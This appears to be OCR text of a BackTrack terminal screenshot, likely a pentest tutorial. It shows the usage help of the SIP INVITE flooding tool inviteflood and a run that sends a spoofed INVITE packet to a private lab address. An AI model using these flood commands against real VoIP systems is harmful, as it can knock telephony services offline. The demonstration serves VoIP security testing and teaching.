 inviteflood : bash
File Edit View Bookmarks Settings Help
root@bt:/pentest/voip/inviteflood# ./inviteflood
inviteflood - Version 2.0
June 09, 2006
Usage:
Mandatory -
interface (e.g. eth0)
target user (e.g. "" or john.doe or 5000 or "1+210-555-1212")
target domain (e.g. enterprise.com or an IPv4 address)
IPv4 addr of flood target (ddd.ddd.ddd.ddd)
flood stage (i.e. number of packets)
Optional -
-a flood tool "From:" alias (e.g. jane.doe)
-i IPv4 source IP address [default is IP address of interface]
-S srcPort (0 - 65535) [default is well-known discard port 9]
-D destPort (0 - 65535) [default is well-known SIP port 5060]
-l lineString line used by SNOM [default is blank]
-s sleep time btwn INVITE msgs (usec)
-h help - print this usage
-v verbose output mode
root@bt:/pentest/voip/inviteflood# ./inviteflood eth0 204 192.168.91.138 192.168.91.139 1 -a nik0000
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 192.168.91.135:9
dest IPv4 addr:port = 192.168.91.139:5060
targeted UA = 204@192.168.91.138
Flood User Alias: nik0000
Flooding destination with 1 packets
sent: 1
root@bt:/pentest/voip/inviteflood# ./inviteflood eth0 204 192.168.91.138 192.168.91.139 1 -a d
<< back | track 5
GURU NSB
inviteflood : bash
inviteflood : bash
08:37 pm